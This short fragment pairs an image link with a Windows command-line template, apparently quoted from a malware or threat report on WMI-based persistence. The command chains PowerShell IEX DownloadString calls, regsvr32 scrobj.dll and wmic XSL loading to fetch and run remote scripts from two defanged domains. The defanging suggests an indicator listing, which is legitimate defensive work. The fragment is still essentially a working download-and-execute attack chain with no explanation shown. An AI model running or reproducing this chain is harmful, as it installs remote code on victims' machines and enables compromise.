 CommandLineTemplate=cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('hxxp://ruisgood[.]ru/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('hxxp://gamesoxalic[.]com/power.txt')||regsvr32 /u /s /i:hxxp://ruisgood[.]ru/s.txt scrobj.dll&regsvr32 /u /s /i:hxxp://gamesoxalic[.]com/s.txt scrobj.dll&wmic os get /FORMAT:"hxxp://ruisgood[.]ru/s.xsl"